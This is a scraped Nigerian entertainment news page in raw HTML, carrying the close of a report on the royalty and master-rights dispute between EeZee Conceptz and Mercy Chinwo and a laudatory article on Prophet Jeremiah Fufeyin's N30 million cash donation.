<strong><em>&#8220;Throughout our history, EeZee Conceptz has provided periodic financial reports to all our talents, ensuring full transparency. We remain steadfast in our commitment to uphold justice, protect the integrity of our contracts, and defend the investments we have made to support gospel creatives. We trust that the truth will ultimately prevail,&#8221;</em></strong> the label concluded.<a href="https://i0.wp.com/47vibez.com.ng/wp-content/uploads/2025/01/EezeeT-A4-Paper-Review-1_page-0001.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-large wp-image-350750" src="https://i0.wp.com/47vibez.com.ng/wp-content/uploads/2025/01/EezeeT-A4-Paper-Review-1_page-0001-724x1024.jpg?resize=724%2C1024&#038;ssl=1" alt="" width="724" height="1024" /></a> <a href="https://i0.wp.com/47vibez.com.ng/wp-content/uploads/2025/01/EezeeT-A4-Paper-Review-1_page-0002.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-large wp-image-350751" src="https://i0.wp.com/47vibez.com.ng/wp-content/uploads/2025/01/EezeeT-A4-Paper-Review-1_page-0002-724x1024.jpg?resize=724%2C1024&#038;ssl=1" alt="" width="724" height="1024" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h1>Background</h1>
<p>The dispute between EeZee Conceptz and Mercy Chinwo has gained significant public attention, centered around claims of unpaid royalties, fund diversion, and disagreements over the ownership of master rights.</p>
</div>
<div></div>
<div> In a press statement dated January 18, 2025, Apostle Anselm Madubuko detailed his involvement as a mediator, accusing EeZee Conceptz of various wrongs.</div>
<div></div>
<div>The label, however, has denied these allegations, maintaining that the real issue lies in attempts to unlawfully claim ownership of its music catalogue.</div>
<div></div>
<div> The label also revealed that its CEO, EeZee Tee, was detained for nine days during the dispute, during which its accounts were thoroughly investigated, and no wrongdoing was discovered.</div>
<div></div>
<div>
<p> The dispute has seen several failed mediation attempts, including multiple sessions where the focus shifted to the demand for master rights. EeZee Conceptz has maintained that it owns the catalogue in perpetuity and is only obligated to pay royalties to the artist under the terms of their agreement.</p>
<p>&nbsp;</p>
</div>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-33106"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-33106"
				>
				<span id="sharing-twitter-33106" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-33106"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-33106"
				>
				<span id="sharing-facebook-33106" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33106&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership\/&quot;,&quot;postId&quot;:33106,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/news/"><span class="mvp-post-cat left">NEWS</span></a></h3>
												<h1 class="mvp-post-title left">Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">April 11, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="600" height="400" src="https://blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=300%2C200&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" data-attachment-id="29209" data-permalink="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/img-20240411-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240411-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_29208" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>&nbsp;</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-104884" src="https://i0.wp.com/zagaempire.com/wp-content/uploads/2024/04/IMG-20240410-WA0017-1.jpg?resize=600%2C400&#038;ssl=1" alt="" width="600" height="400" /></p>
<p>Billionaire prophet and General Overseer of Christ Mercyland Deliverance Ministry in Warri, Delta State, Prophet Jeremiah Fufeyin, has given out over N30 million in charity to reduce the current economic crisis faced by the masses.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-104885" src="https://i0.wp.com/zagaempire.com/wp-content/uploads/2024/04/IMG-20240410-WA0018.jpg?resize=740%2C417&#038;ssl=1" alt="" width="740" height="417" /></p>
<p>In a viral video on social media, Fufeyin, known for his philanthropic gestures, was seen giving out wads of cash to church members to ameliorate the rising price of food items in the country.</p>
<p>The humanitarian effort has caught the attention of netizens, capturing the hearts of many amid the current challenging times.</p>
<p>Fufeyin has emerged as a beacon of hope by extending a remarkable gesture of kindness towards struggling church members even as he stressed the need for well-meaning Nigerians to help assuage the challenges of the masses.</p>
<p>This spontaneous and substantial donation not only alleviated immediate concerns but also underscored Fufeyin’s deep empathy for those affected by economic hardship.</p>
<p>The response to Fufeyin’s act of benevolence has been overwhelmingly positive, with Nigerians taking to social media platforms to commend his compassion and selflessness. Amidst a climate of economic uncertainty and rising living costs, Fufeyin’s initiative has resonated deeply, sparking discussions about the importance of generosity and communal support during trying times.</p>
<p>Fufeyin expressed his motivation for the donation, citing a desire to alleviate the suffering of his church members and fellow Nigerians in tangible ways.</p>
<p>He emphasised the necessity of collective action in addressing societal challenges and urged others, particularly those in positions of influence, to contribute towards uplifting the less fortunate.</p>
<p>The impact of Fufeyin’s philanthropy extends beyond financial assistance, serving as a powerful reminder of the potential for positive change when individuals leverage their resources for the greater good of all.</p>
<div></div>
<div></div>
<p style="background-color: white; color: #424242; font-family: Lato, sans-serif; font-size: 13px; line-height: 23px; margin: 0px 0px 18px; padding: 0px;">
<div class="fluid-width-video-wrapper" style="margin: 0px; padding: 168.883px 0px 0px; position: relative; width: 300px;"><iframe id="fitvid0" style="height: 168.883px; left: 0px; margin: 0px; padding: 0px; position: absolute; top: 0px; width: 300px;" title="Hardship: Prophet Fufeyin Donates N30m To Less-privileged Nigerians(Watch Video)" src="https://www.youtube.com/embed/x_-tbsaOdfM?feature=oembed" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<div id="tptn_counter_104882" class="tptn_counter" style="background-color: white; color: #424242; font-family: Lato, sans-serif; font-size: 13px; margin: 0px; padding: 0px;"></div>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-29208"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-29208"
				>
				<span id="sharing-twitter-29208" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-29208"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-29208"
				>
				<span id="sharing-facebook-29208" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_29208&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video\/&quot;,&quot;postId&quot;:29208,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">9 seconds ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 week ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>RAYMORR DINO &#8211; STRONGTHING</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
